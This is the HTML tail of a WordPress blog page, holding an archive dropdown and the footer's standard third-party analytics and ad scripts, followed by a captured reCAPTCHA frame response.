	<option value='https://www.itslife.in/2011/06'> June 2011 &nbsp;(20)</option>
	<option value='https://www.itslife.in/2011/05'> May 2011 &nbsp;(19)</option>
	<option value='https://www.itslife.in/2011/04'> April 2011 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2011/03'> March 2011 &nbsp;(23)</option>
	<option value='https://www.itslife.in/2011/02'> February 2011 &nbsp;(22)</option>
	<option value='https://www.itslife.in/2011/01'> January 2011 &nbsp;(20)</option>
	<option value='https://www.itslife.in/2010/12'> December 2010 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2010/11'> November 2010 &nbsp;(24)</option>
	<option value='https://www.itslife.in/2010/10'> October 2010 &nbsp;(19)</option>
	<option value='https://www.itslife.in/2010/09'> September 2010 &nbsp;(23)</option>
	<option value='https://www.itslife.in/2010/08'> August 2010 &nbsp;(17)</option>
	<option value='https://www.itslife.in/2010/07'> July 2010 &nbsp;(12)</option>
	<option value='https://www.itslife.in/2010/06'> June 2010 &nbsp;(19)</option>
	<option value='https://www.itslife.in/2010/05'> May 2010 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2010/04'> April 2010 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2010/03'> March 2010 &nbsp;(20)</option>
	<option value='https://www.itslife.in/2010/02'> February 2010 &nbsp;(31)</option>
	<option value='https://www.itslife.in/2010/01'> January 2010 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2009/12'> December 2009 &nbsp;(32)</option>
	<option value='https://www.itslife.in/2009/11'> November 2009 &nbsp;(29)</option>
	<option value='https://www.itslife.in/2009/10'> October 2009 &nbsp;(24)</option>
	<option value='https://www.itslife.in/2009/09'> September 2009 &nbsp;(21)</option>
	<option value='https://www.itslife.in/2009/08'> August 2009 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2009/07'> July 2009 &nbsp;(21)</option>
	<option value='https://www.itslife.in/2009/06'> June 2009 &nbsp;(22)</option>
	<option value='https://www.itslife.in/2009/05'> May 2009 &nbsp;(20)</option>
	<option value='https://www.itslife.in/2009/04'> April 2009 &nbsp;(23)</option>
	<option value='https://www.itslife.in/2009/03'> March 2009 &nbsp;(25)</option>
	<option value='https://www.itslife.in/2009/02'> February 2009 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2009/01'> January 2009 &nbsp;(29)</option>
	<option value='https://www.itslife.in/2008/12'> December 2008 &nbsp;(46)</option>
	<option value='https://www.itslife.in/2008/11'> November 2008 &nbsp;(27)</option>
	<option value='https://www.itslife.in/2008/10'> October 2008 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2008/09'> September 2008 &nbsp;(25)</option>
	<option value='https://www.itslife.in/2008/08'> August 2008 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2008/07'> July 2008 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2008/06'> June 2008 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2008/05'> May 2008 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2008/04'> April 2008 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2008/03'> March 2008 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2008/02'> February 2008 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2008/01'> January 2008 &nbsp;(31)</option>
	<option value='https://www.itslife.in/2007/12'> December 2007 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2007/10'> October 2007 &nbsp;(49)</option>
	<option value='https://www.itslife.in/2007/09'> September 2007 &nbsp;(26)</option>
	<option value='https://www.itslife.in/2007/07'> July 2007 &nbsp;(26)</option>
	<option value='https://www.itslife.in/2007/06'> June 2007 &nbsp;(56)</option>
	<option value='https://www.itslife.in/2007/05'> May 2007 &nbsp;(28)</option>
	<option value='https://www.itslife.in/2006/07'> July 2006 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2005/08'> August 2005 &nbsp;(1)</option>

		</select>

<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			</div></section>
</aside></div></div><footer class="site-footer"><div class="wrap"><div><a href="/">Copyright © 2026 itslife.in. </a></div></div></footer></div><!-- ngg_resource_manager_marker --><script type='text/javascript' src='https://www.itslife.in/wp-includes/js/wp-embed.min.js?ver=5.5.1' id='wp-embed-js'></script>
		<!-- Start of StatCounter Code -->
		<script>
			<!--
			var sc_project=4077763;
			var sc_security="417c5d1b";
						var scJsHost = (("https:" == document.location.protocol) ?
				"https://secure." : "http://www.");
			//-->
			
document.write("<sc"+"ript src='" +scJsHost +"statcounter.com/counter/counter.js'></"+"script>");		</script>
				<noscript><div class="statcounter"><a title="web analytics" href="https://statcounter.com/"><img class="statcounter" src="https://c.statcounter.com/4077763/0/417c5d1b/0/" alt="web analytics" /></a></div></noscript>
		<!-- End of StatCounter Code -->
		<script type="text/javascript">
disableSelection(document.body)
</script>
<!--Tynt Tracer Code-->
<script type="text/javascript" src="https://tcr.tynt.com/javascripts/Tracer.js?user=b1lEo8cemr3Rwtab7jrHtB"></script>
<!--Tynt Tracer Code-->

    <script type="text/javascript">
        var _mfq = _mfq || [];
        (function () {
        var mf = document.createElement("script"); mf.type = "text/javascript"; mf.async = true;
        mf.src = "//cdn.mouseflow.com/projects/291b4ead-3ec2-40fa-aeed-d04bcb780a60.js";
        document.getElementsByTagName("head")[0].appendChild(mf);
      })();
    </script>

<!-- ClickTale Bottom part -->
<div id="ClickTaleDiv" style="display: none;"></div>
<script type="text/javascript">
if(document.location.protocol!='https:')
  document.write(unescape("%3Cscript%20src='https://s.clicktale.net/WRe0.js'%20type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
if(typeof ClickTale=='function') ClickTale(6619,0.0112,"www08");
</script>
<!-- ClickTale end of Bottom part -->
<!-- Clicky Tracking Code -->
<a title="Google Analytics Alternative" href="https://clicky.com/100839090"><img alt="Google Analytics Alternative" src="//static.getclicky.com/media/links/badge.gif" border="0" /></a>
<script type="text/javascript">
var clicky_site_ids = clicky_site_ids || [];
clicky_site_ids.push(100839090);
(function() {
  var s = document.createElement('script');
  s.type = 'text/javascript';
  s.async = true;
  s.src = '//static.getclicky.com/js';
  ( document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0] ).appendChild( s );
})();
</script>
<noscript><p><img alt="Clicky" width="1" height="1" src="//in.getclicky.com/100839090ns.gif" /></p></noscript>
<!-- Clicky Tracking Code -->

<!-- afp footer code starts here --><script type="text/javascript">    var adgf_p1="746";    var adgf_p2="flag~custom_params_demographic";    var adgf_p3="0";    var adgf_p4="";    var adgf_p5="";    var adgFtSc=document.createElement("script"); adgFtSc.id="adg_pixel_footer_script"; document.body.appendChild(adgFtSc);    adgFtSc.async=true;    var adgScParam="p1="+adgf_p1+"&p2="+adgf_p2+"&p3="+adgf_p3+"&p4="+adgf_p4+"&p5="+adgf_p5; adgFtSc.src="//adgebra.co.in/afpf/afpf.js?"+adgScParam;</script><noscript> <iframe id='adg_footer_pixel_script' src="//adgebra.co.in/afpf/afpf?p1=746&p2=0&p3=1&p4=&p5=" width="0" height="0" frameBorder="0" scrolling="no" marginheight="0" marginwidth="0"></iframe></noscript> <!-- afp footer code ends here --><style type="text/css" media="screen"> #simple-social-icons-2 ul li a, #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #999999 !important; border-radius: 3px; color: #ffffff !important; border: 0px #ffffff solid !important; font-size: 25px; padding: 13px; }  #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #666666 !important; border-color: #ffffff !important; color: #ffffff !important; }  #simple-social-icons-2 ul li a:focus { outline: 1px dotted #666666 !important; }</style></body></html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="N3CYOO-qWoclkWC4yby0Og">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768730582418');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>